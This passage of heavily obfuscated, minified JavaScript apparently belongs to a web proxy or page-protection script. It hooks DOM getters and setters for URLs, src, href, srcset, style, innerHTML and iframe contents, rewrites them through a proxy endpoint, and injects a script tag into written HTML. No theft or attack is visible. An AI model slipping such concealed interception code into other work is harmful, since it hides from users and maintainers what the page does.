vL=b9['A'][Il(0xfc8)](vR)[Il(0x1ff)][Il(0xfc8)][Il(0xa6f)](this);(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['sH'])(vL)[Il(0xc2a)]);try{return new URL(vL)[Il(0x587)];}catch(vC){for(var vV=arguments[Il(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];return b9['A'][Il(0xfc8)](vR)[Il(0x979)][Il(0xfc8)][Il(0xa6f)](this,vm);}}}),aA(vR,KP(0x45f),KP(0x418),{'get':function(){const IN=KP;let vL=b9['A'][IN(0xfc8)](vR)[IN(0x1ff)][IN(0xfc8)][IN(0xa6f)](this);(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['sH'])(vL)[IN(0xc2a)]);try{return new URL(vL)[IN(0x418)];}catch(vC){for(var vV=arguments[IN(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];return b9['A'][IN(0xfc8)](vR)[IN(0xd23)][IN(0xfc8)][IN(0xa6f)](this,vm);}}}),aA(vR,KP(0x45f),KP(0xc11),{'get':function(){const IU=KP;for(var vL=arguments[IU(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IU(0xfc8)](vR)[IU(0x1ff)][IU(0xfc8)][IU(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IU(0xc2a)]);try{return new URL(vP)[IU(0xc11)];}catch(vC){return b9['A'][IU(0xfc8)](vR)[IU(0xa60)][IU(0xfc8)][IU(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0xa55),{'get':function(){const IK=KP;for(var vL=arguments[IK(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IK(0xfc8)](vR)[IK(0x1ff)][IK(0xfc8)][IK(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IK(0xc2a)]);try{return new URL(vP)[IK(0xa55)];}catch(vC){return b9['A'][IK(0xfc8)](vR)[IK(0x3c9)][IK(0xfc8)][IK(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x55e),{'get':function(){const Ii=KP;for(var vL=arguments[Ii(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Ii(0xfc8)](vR)[Ii(0x1ff)][Ii(0xfc8)][Ii(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Ii(0xc2a)]);try{return new URL(vP)[Ii(0x55e)];}catch(vC){return b9['A'][Ii(0xfc8)](vR)[Ii(0x5b6)][Ii(0xfc8)][Ii(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x148),{'get':function(){const II=KP;for(var vL=arguments[II(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][II(0xfc8)](vR)[II(0x1ff)][II(0xfc8)][II(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[II(0xc2a)]);try{return new URL(vP)[II(0x148)];}catch(vC){return b9['A'][II(0xfc8)](vR)[II(0xe94)][II(0xfc8)][II(0xa6f)](this,vV);}}}),aA(vR,KP(0x45f),KP(0x3cd),{'get':function(){const Iz=KP;for(var vL=arguments[Iz(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][Iz(0xfc8)](vR)[Iz(0xead)][Iz(0xfc8)][Iz(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[Iz(0xc2a)]),vP;},'set':function(vL){const IM=KP,vV=b9['A'][IM(0xfc8)](vR)[IM(0x99f)][IM(0xe04)](this,IM(0xdd6));vV&&b9['A'][IM(0xfc8)](vR)[IM(0x4bc)][IM(0xe04)](this,IM(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':b0['MN'][IM(0x492)],'baseUrl':b9['A'][IM(0xfc8)](vR)[IM(0xa31)][IM(0xfc8)][IM(0xa6f)](vR[IM(0x5f8)]),'endpoint':b1['A'][IM(0x88d)]}));for(var vm=arguments[IM(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][IM(0xfc8)](vR)[IM(0xead)][IM(0xac3)][IM(0xe04)](this,vL,...vP);}}),aA(vR,KP(0x45f),KP(0x700),{'get':function(){const Ip=KP;for(var vL=arguments[Ip(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Ip(0xfc8)](vR)[Ip(0x1ff)][Ip(0xfc8)][Ip(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)?new URL((0x0,b0['sH'])(vP)[Ip(0xc2a)])[Ip(0x700)]:b9['A'][Ip(0xfc8)](vR)[Ip(0x5e8)][Ip(0xfc8)][Ip(0xa6f)](this,vV);}}),aA(vR,KP(0x45f),KP(0xa22),{'get':function(){const IQ=KP;for(var vL=arguments[IQ(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IQ(0xfc8)](vR)[IQ(0xb33)][IQ(0xfc8)][IQ(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IQ(0xc2a)]),vP;},'set':function(vL){const Ig=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'baseUrl':b9['A'][Ig(0xfc8)](vR)[Ig(0xa31)][Ig(0xfc8)][Ig(0xa6f)](vR[Ig(0x5f8)]),'endpoint':b1['A'][Ig(0x88d)]}));for(var vV=arguments[Ig(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ig(0xfc8)](vR)[Ig(0xb33)][Ig(0xac3)][Ig(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x45f),KP(0x652),{'get':function(){const ID=KP;for(var vL=arguments[ID(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][ID(0xfc8)](vR)[ID(0x1ff)][ID(0xfc8)][ID(0xa6f)](this,vV);(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[ID(0xc2a)]);try{return new URL(vP)[ID(0x652)];}catch(vC){return b9['A'][ID(0xfc8)](vR)[ID(0x548)][ID(0xfc8)][ID(0xa6f)](this,vV);}}}),aT(vR,KP(0xf96),KP(0xb63),{'get':function(vL,vV){const IB=KP;if(IB(0x648)!=typeof vV)return vL[vV];const vm=vL[(0x0,bH['_'])(vV)?vV:(0x0,bH['md'])(ba(vV))];return IB(0xabd)==typeof vm?vm[IB(0x411)](vL):vm;},'set':function(vL,vV,vm){const IF=KP;return IF(0x648)!=typeof vV?(vL[vV]=vm,!0x0):(vL[(0x0,bH['md'])(ba(vV))]=vm,!0x0);},'ownKeys':function(vL){const Id=KP,vV=vR[Id(0x3c1)][Id(0x760)](vL)[Id(0x38c)](vm=>Id(0x648)==typeof vm&&(0x0,bH['_'])(vm)?bb((0x0,bH['ks'])(vm)):vm);return vV;},'getOwnPropertyDescriptor':function(vL,vV){const IW=KP;return IW(0x648)!=typeof vV||(0x0,bH['_'])(vV)||(vV=(0x0,bH['md'])(ba(vV))),vR[IW(0x3c1)][IW(0x34f)](vL,vV);}},null),aA(vR,KP(0xf96),KP(0xd57),{'get':function(){const Ie=KP;for(var vL=arguments[Ie(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Ie(0xfc8)](vR)[Ie(0xf10)][Ie(0xfc8)][Ie(0xe04)](this,...vV);return Ie(0xcd3)===this[Ie(0xf81)][Ie(0xec2)]()?(0x0,ab['sR'])(vP):vP;},'set':function(vL){const In=KP;for(var vV=arguments[In(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return In(0xcd3)===this[In(0xf81)][In(0xec2)]()?b9['A'][In(0xfc8)](vR)[In(0xf10)][In(0xac3)][In(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),...vm):b9['A'][In(0xfc8)](vR)[In(0xf10)][In(0xac3)][In(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xf96),KP(0x914),{'get':function(){const Iu=KP;for(var vL=arguments[Iu(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iu(0xfc8)](vR)[Iu(0x923)][Iu(0xfc8)][Iu(0xe04)](this,...vV);return(0x0,bH['_'])(vP)?(0x0,bH['xE'])(vP):vP;},'set':function(vL){const Iw=KP;vL=(0x0,bH['_'])(vL)?vL:(0x0,bH['zp'])(vL);for(var vV=arguments[Iw(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Iw(0xfc8)](vR)[Iw(0x923)][Iw(0xac3)][Iw(0xe04)](this,vL,...vm);}}),aT(vR,KP(0xf96),KP(0xcd3),{'get':function(vL,vV){const IR=KP;if(IR(0x5cc)===vV)return!0x0;const vm=vL[vV];return vm?IR(0xabd)==typeof vm?vm[IR(0x411)](vL):IR(0x648)==typeof vm?IR(0x6ac)===vV?(0x0,ab['QS'])(vm):(0x0,ab['hB'])(vm):vm:vm;},'set':function(vL,vV,vm){const IJ=KP;IJ(0x6ac)===vV?vm=(0x0,ab['Vd'])({'protectUrlContext':vw,'style':vm}):IJ(0x648)==typeof vm&&vm[IJ(0x958)](IJ(0x665))&&(vm=(0x0,ab['oY'])({'protectUrlContext':vw,'value':vm}));const vP=vL[vV];if(vL[vV]=vm,vP!==vm){const vC=b9['A'][IJ(0xfc8)](vR)[IJ(0x99f)][IJ(0xe04)](this,IJ(0xcd3));if(vC){const H0=(0x0,ac['e'])(vC);vC!==H0&&b9['A'][IJ(0xfc8)](vR)[IJ(0x4bc)][IJ(0xe04)](this,IJ(0xcd3),H0);}}return!0x0;}},null),aA(vR,KP(0x96a),KP(0xba3),{'get':function(){const IS=KP;for(var vL=arguments[IS(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IS(0xfc8)](vR)[IS(0x449)][IS(0xfc8)][IS(0xa6f)](this,vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[IS(0xc2a)]),vP;},'set':function(vL){const IA=KP,vV=b9['A'][IA(0xfc8)](vR)[IA(0x99f)][IA(0xe04)](this,IA(0x3cd));vL&&!(0x0,b0['EW'])(vL)&&(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':IA(0x53b)===vV?b0['MN'][IA(0x492)]:b0['MN'][IA(0x793)],'baseUrl':b9['A'][IA(0xfc8)](vR)[IA(0xa31)][IA(0xfc8)][IA(0xa6f)](vR[IA(0x5f8)]),'endpoint':b1['A'][IA(0x88d)]}));for(var vm=arguments[IA(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];return b9['A'][IA(0xfc8)](vR)[IA(0x449)][IA(0xac3)][IA(0xe04)](this,vL,...vP);}}),aA(vR,KP(0x96a),KP(0x3cd),{'get':function(){const IT=KP;for(var vL=arguments[IT(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IT(0xfc8)](vR)[IT(0x30b)][IT(0xfc8)][IT(0xa6f)](this,vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const Ij=KP;[Ij(0x53b),Ij(0xa83),Ij(0xdb3),Ij(0x4b5)][Ij(0x958)](vL)||vL&&!(0x0,bH['_'])(vL)&&(vL=(0x0,bH['md'])(vL));for(var vV=arguments[Ij(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][Ij(0xfc8)](vR)[Ij(0x30b)][Ij(0xac3)][Ij(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x567),KP(0x128),{'get':function(){const IZ=KP,vL=b9['A'][IZ(0xfc8)](vR)[IZ(0x99f)][IZ(0xe04)](this,IZ(0x30c));for(var vV=arguments[IZ(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][IZ(0xfc8)](vR)[IZ(0x83a)][IZ(0xfc8)][IZ(0xe04)](this,...vm);return aZ(vR,vC,vL)&&(vC[IZ(0xcb4)]||(vC[IZ(0xcb4)]=!0x0,bY(vC),a5(vC),bG[IZ(0x745)](vC)),ad(vC),aW(vw,vC)),b9['A'][IZ(0xfc8)](vR)[IZ(0x41a)][IZ(0xfc8)][IZ(0xe04)](this,...vm);}}),aS(vR,KP(0x77c),KP(0xad7),function(vL,vV){const Io=KP,vm=b9['A'][Io(0xfc8)](vR)[Io(0x95f)][Io(0xe04)](this,vL,vV);return vR[Io(0x4f6)](vm);},function(vL,vV){const Iq=KP;return!!vR[Iq(0x4f6)];}),aS(vR,KP(0x77c),KP(0x72e),function(vL,vV,vm){const IY=KP;let vP=b9['A'][IY(0xfc8)](vR)[IY(0xee2)][IY(0xe04)](this,vL,vV,vm);var vC;return vL&&0x9===vL[IY(0x1cc)]&&(vP=b9['A'][IY(0xfc8)](vR)[IY(0x95f)][IY(0xe04)](this,vP),null!==(vC=vP[IY(0x5d0)])&&void 0x0!==vC&&null!==(vC=vC[IY(0x64e)])&&void 0x0!==vC&&vC[0x0]&&(vP[IY(0x5d0)][IY(0x64e)][0x0]=vR[IY(0x15b)][IY(0x700)]),delete vP[IY(0x15b)],delete vP[IY(0xe84)],vP=b9['A'][IY(0xfc8)](vR)[IY(0xee2)][IY(0xe04)](this,vP,vV,vm)),vP;}),aA(vR,KP(0xf14),KP(0x782),{'get':function(){const Iy=KP;for(var vL=arguments[Iy(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][Iy(0xfc8)](vR)[Iy(0xe49)][Iy(0xfc8)][Iy(0xe04)](this,...vV);return aQ[Iy(0xfc8)](vR,vP);}},function(){const IV=KP;try{if((vm=>{const IL=a2a;try{if(null!=vm&&vm[IL(0x4f0)])return!0x0;if(IL(0x648)==typeof vm){var vP;if(vm[IL(0x7e2)](IL(0xa7f)))return!0x0;const vC=vR[IL(0x77c)][IL(0xad7)](vm);if(null!=vC&&null!==(vP=vC[IL(0xab5)])&&void 0x0!==vP&&vP[IL(0x7e2)](IL(0x540)))return!0x0;if([IL(0x545),IL(0x8e8),IL(0x7d8)][IL(0x958)](null==vC?void 0x0:vC[IL(0xab5)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0xf82)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0xeda)])&&void 0x0!==(null==vC?void 0x0:vC[IL(0x90f)]))return!0x0;}}catch(H0){}return!0x1;})(this[IV(0xbb9)]))return!0x1;if((0x0,b0['EW'])(vR[IV(0x5d0)][IV(0xdd6)])){const vm=new URL((0x0,b0['sH'])(vR[IV(0x5d0)][IV(0xdd6)])[IV(0xc2a)]);if(IV(0x4c3)===vm[IV(0x418)]&&/\/sodar\/.*.html/g[IV(0x569)](vm[IV(0xa55)]))return!0x1;if(IV(0x3ab)===vm[IV(0x418)]&&IV(0xaf0)===vm[IV(0xa55)])return!0x1;if(IV(0xa9a)===vm[IV(0x418)]&&vm[IV(0xa55)][IV(0xb66)](IV(0x72f)))return!0x1;if(IV(0xdb0)===vm[IV(0x418)]&&IV(0x434)===vm[IV(0xa55)])return!0x1;}const vL=((()=>{const Im=IV;try{return b9['A'][Im(0xfc8)](vR)[Im(0xe49)][Im(0xfc8)][Im(0xe04)](this)[Im(0x5d0)][Im(0xdd6)];}catch(vP){return null;}})());if((0x0,b0['EW'])(vL)){const vP=new URL((0x0,b0['sH'])(vL)[IV(0xc2a)]);if(IV(0xb1d)===vP[IV(0x418)]&&IV(0xd42)===vP[IV(0xa55)])return!0x1;}const vV=b9['A'][IV(0xfc8)](vR)[IV(0xe49)][IV(0xfc8)][IV(0xe04)](this);return!(0x0,b0['Vp'])(vw)||vV!==vR[IV(0xc33)];}catch(vC){return!0x0;}}),aA(vR,KP(0x567),KP(0x68d),{'get':function(){const IP=KP;for(var vL,vV=arguments[IP(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][IP(0xfc8)](vR)[IP(0x83a)][IP(0xfc8)][IP(0xe04)](this,...vm);if(!vC)return vC;const H0=b9['A'][IP(0xfc8)](vR)[IP(0x99f)][IP(0xe04)](this,IP(0x30c));if(aZ(vR,vC,H0)&&(vC[IP(0xcb4)]||(vC[IP(0xcb4)]=!0x0,bY(vC),a5(vC),bG[IP(0x745)](vC)),ad(vC),aW(vw,vC)),IP(0x1c3)===(null===(vL=vR[IP(0x15b)])||void 0x0===vL?void 0x0:vL[IP(0x700)]))return vC;if(au(vC)){const H2=vC[IP(0x5f8)][IP(0x4ff)](IP(0xaf6));for(let H3=0x0;H3<H2[IP(0x218)];H3++){const H4=H2[H3];if(H4[IP(0x7d9)][IP(0x958)](IP(0xb5f))&&H4[IP(0x7d9)][IP(0x958)](IP(0x48c))&&H4[IP(0x7d9)][IP(0x958)](IP(0x3ee)))return vC;}}let H1=b9['A'][IP(0xfc8)](vR)[IP(0xad0)][IP(0xfc8)][IP(0xe04)](this);if(H1=H1&&(0x0,bH['_'])(H1)?(0x0,bH['ks'])(H1):H1,IP(0xe42)===H1)return vC;if((0x0,b0['EW'])(H0)){const H5=new URL((0x0,b0['sH'])(H0)[IP(0xc2a)]);if(H5[IP(0x418)][IP(0xb66)](IP(0x1c1))&&H5[IP(0xa55)][IP(0x958)](IP(0x457)))return vC;}return aQ[IP(0xfc8)](vR,vC);}}),aA(vR,KP(0x567),KP(0x4c7),{'get':function(){const IC=KP;for(var vL=arguments[IC(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][IC(0xfc8)](vR)[IC(0xad0)][IC(0xfc8)][IC(0xe04)](this,...vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const z0=KP;for(var vV=arguments[z0(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z0(0xfc8)](vR)[z0(0xad0)][z0(0xac3)][z0(0xe04)](this,(0x0,bH['md'])(vL),...vm);}}),aA(vR,KP(0x567),KP(0x30c),{'get':function(){const z1=KP;for(var vL=arguments[z1(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][z1(0xfc8)](vR)[z1(0xf1c)][z1(0xfc8)][z1(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[z1(0xc2a)]),vP;},'set':function(vL){const z2=KP;for(var vV=arguments[z2(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL[z2(0x7e2)](z2(0xb99))?(vL=aI(vL,vw,vR),b9['A'][z2(0xfc8)](vR)[z2(0xf1c)][z2(0xac3)][z2(0xe04)](this,vL,...vm)):b9['A'][z2(0xfc8)](vR)[z2(0xf1c)][z2(0xac3)][z2(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][z2(0x793)],'baseUrl':b9['A'][z2(0xfc8)](vR)[z2(0xa31)][z2(0xfc8)][z2(0xa6f)](vR[z2(0x5f8)]),'endpoint':b1['A'][z2(0x88d)]}),...vm);}}),aA(vR,KP(0x567),KP(0x98c),{'get':function(){const z3=KP;for(var vL=arguments[z3(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][z3(0xfc8)](vR)[z3(0xe7b)][z3(0xfc8)][z3(0xe04)](this,...vV);},'set':function(vL){const z4=KP;for(var vV=arguments[z4(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];const vC=b9['A'][z4(0xfc8)](vR)[z4(0x83a)][z4(0xfc8)][z4(0xe04)](this,...vm);if(vC&&(bY(vC),a5(vC),bG[z4(0x745)](vC)),!vL)return b9['A'][z4(0xfc8)](vR)[z4(0xe7b)][z4(0xac3)][z4(0xe04)](this,vL);vL=vL[z4(0x8d2)]();const H0=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][z4(0x88d)]+z4(0x24a),'kind':b0['MN'][z4(0xa17)],'baseUrl':b9['A'][z4(0xfc8)](vR)[z4(0xa31)][z4(0xfc8)][z4(0xa6f)](vR[z4(0x5f8)]),'endpoint':b1['A'][z4(0x88d)]});return vL=vL[z4(0x958)](H0)?aK({'_window':vR,'protectUrlContext':vw,'html':vL}):z4(0xa3a)[z4(0x754)](aE,z4(0x5e5))[z4(0x754)](H0,z4(0x8ea))[z4(0x754)]((0x0,ah['x'])()['id'],z4(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vL}),b9['A'][z4(0xfc8)](vR)[z4(0xe7b)][z4(0xac3)][z4(0xe04)](this,vL);}}),aA(vR,KP(0x4d3),KP(0x480),{'get':function(){const z5=KP;for(var vL=arguments[z5(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][z5(0xfc8)](vR)[z5(0x1b1)][z5(0xfc8)][z5(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const z6=KP;if(!vL)return b9['A'][z6(0xfc8)](vR)[z6(0x1b1)][z6(0xac3)][z6(0xe04)](this,vL);for(var vV=arguments[z6(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z6(0xfc8)](vR)[z6(0x1b1)][z6(0xac3)][z6(0xe04)](this,af(vw,vL,b9['A'][z6(0xfc8)](vR)[z6(0xa31)][z6(0xfc8)][z6(0xa6f)](vR[z6(0x5f8)])),...vm);}}),aA(vR,KP(0x4d3),KP(0x30c),{'get':function(){const z7=KP;for(var vL=arguments[z7(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][z7(0xfc8)](vR)[z7(0x864)][z7(0xfc8)][z7(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[z7(0xc2a)]),vP;},'set':function(vL){const z8=KP;(0x0,b0['EW'])(vL)||(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][z8(0xc57)],'baseUrl':b9['A'][z8(0xfc8)](vR)[z8(0xa31)][z8(0xfc8)][z8(0xa6f)](vR[z8(0x5f8)]),'endpoint':b1['A'][z8(0x88d)]}));for(var vV=arguments[z8(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][z8(0xfc8)](vR)[z8(0x864)][z8(0xac3)][z8(0xe04)](this,vL,...vm);}}),aA(vR,KP(0x4d3),KP(0xf17),{'get':function(){const z9=KP;for(var vL=arguments[z9(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][z9(0xfc8)](vR)[z9(0x66d)][z9(0xfc8)][z9(0xe04)](this,...vV);return aU(vP);},'set':function(vL){const zb=KP;for(var vV=arguments[zb(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return vL?(vL=aN({'protectUrlContext':vw,'srcset':vL,'endpoint':b1['A'][zb(0x88d)],'baseUrl':b9['A'][zb(0xfc8)](vR)[zb(0xa31)][zb(0xfc8)][zb(0xa6f)](vR[zb(0x5f8)])}),b9['A'][zb(0xfc8)](vR)[zb(0x66d)][zb(0xac3)][zb(0xe04)](this,vL,...vm)):b9['A'][zb(0xfc8)](vR)[zb(0x66d)][zb(0xac3)][zb(0xe04)](this,vL,...vm);}}),aA(vR,KP(0xcad),KP(0xdd6),{'get':function(){const za=KP;for(var vL=arguments[za(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][za(0xfc8)](vR)[za(0x456)][za(0xfc8)][za(0xe04)](this,...vV);return(0x0,b0['EW'])(vP)&&(vP=(0x0,b0['sH'])(vP)[za(0xc2a)]),vP;},'set':function(vL){const zv=KP,vV=b9['A'][zv(0xfc8)](vR)[zv(0xdfe)][zv(0xfc8)][zv(0xe04)](this),vm=b9['A'][zv(0xfc8)](vR)[zv(0x831)][zv(0xfc8)][zv(0xe04)](this),vP=zv(0xb75)===vV||zv(0x490)===vV&&zv(0xcd3)===vm?b0['MN'][zv(0x595)]:zv(0x490)===vV&&zv(0xaf6)===vm?b0['MN'][zv(0xa17)]:b0['MN'][zv(0xc57)];vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':vP,'baseUrl':b9['A'][zv(0xfc8)](vR)[zv(0xa31)][zv(0xfc8)][zv(0xa6f)](vR[zv(0x5f8)]),'endpoint':b1['A'][zv(0x88d)]});for(var vC=arguments[zv(0x218)],H0=new Array(vC>0x1?vC-0x1:0x0),H1=0x1;H1<vC;H1++)H0[H1-0x1]=arguments[H1];return b9['A'][zv(0xfc8)](vR)[zv(0x456)][zv(0xac3)][zv(0xe04)](this,vL,...H0);}}),aA(vR,KP(0xcad),'as',{'set':function(vL){const zH=KP;var vV;const vm=b9['A'][zH(0xfc8)](vR)[zH(0x99f)][zH(0xe04)](this,zH(0xdd6)),vP=null===(vV=b9['A'][zH(0xfc8)](vR)[zH(0x99f)][zH(0xe04)](this,zH(0x199)))||void 0x0===vV?void 0x0:vV[zH(0xec2)]();for(var vC=arguments[zH(0x218)],H0=new Array(vC>0x1?vC-0x1:0x0),H1=0x1;H1<vC;H1++)H0[H1-0x1]=arguments[H1];if(vm){const H2=zH(0xb75)===vP||zH(0x490)===vP&&zH(0xcd3)===vL?b0['MN'][zH(0x595)]:zH(0x490)===vP&&zH(0xaf6)===vL?b0['MN'][zH(0xa17)]:b0['MN'][zH(0xc57)];b9['A'][zH(0xfc8)](vR)[zH(0x456)][zH(0xac3)][zH(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':H2,'baseUrl':b9['A'][zH(0xfc8)](vR)[zH(0xa31)][zH(0xfc8)][zH(0xa6f)](vR[zH(0x5f8)]),'endpoint':b1['A'][zH(0x88d)]}),...H0);}return b9['A'][zH(0xfc8)](vR)[zH(0x831)][zH(0xac3)][zH(0xe04)](this,vL,...H0);}}),aA(vR,KP(0xcad),KP(0x199),{'set':function(vL){const zO=KP,vV=b9['A'][zO(0xfc8)](vR)[zO(0x99f)][zO(0xe04)](this,zO(0xdd6)),vm=b9['A'][zO(0xfc8)](vR)[zO(0x99f)][zO(0xe04)](this,'as');for(var vP=arguments[zO(0x218)],vC=new Array(vP>0x1?vP-0x1:0x0),H0=0x1;H0<vP;H0++)vC[H0-0x1]=arguments[H0];if(vV){const H1=zO(0xb75)===vL||zO(0x490)===vL&&zO(0xcd3)===vm?b0['MN'][zO(0x595)]:zO(0x490)===vL&&zO(0xaf6)===vm?b0['MN'][zO(0xa17)]:b0['MN'][zO(0xc57)];b9['A'][zO(0xfc8)](vR)[zO(0x456)][zO(0xac3)][zO(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':H1,'baseUrl':b9['A'][zO(0xfc8)](vR)[zO(0xa31)][zO(0xfc8)][zO(0xa6f)](vR[zO(0x5f8)]),'endpoint':b1['A'][zO(0x88d)]}),...vC);}return b9['A'][zO(0xfc8)](vR)[zO(0xdfe)][zO(0xac3)][zO(0xe04)](this,vL,...vC);}}),aA(vR,KP(0xbe7),KP(0x480),{'get':function(){const zG=KP;for(var vL=arguments[zG(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][zG(0xfc8)](vR)[zG(0xe6c)][zG(0xfc8)][zG(0xe04)](this,...vV);return vP?ak(vP):vP;},'set':function(vL){const zs=KP;if(!vL)return b9['A'][zs(0xfc8)](vR)[zs(0xe6c)][zs(0xac3)][zs(0xe04)](this,vL);for(var vV=arguments[zs(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zs(0xfc8)](vR)[zs(0xe6c)][zs(0xac3)][zs(0xe04)](this,af(vw,vL,b9['A'][zs(0xfc8)](vR)[zs(0xa31)][zs(0xfc8)][zs(0xa6f)](vR[zs(0x5f8)])),...vm);}}),aA(vR,KP(0xbe7),KP(0x30c),{'get':function(){const zx=KP;for(var vL=arguments[zx(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let 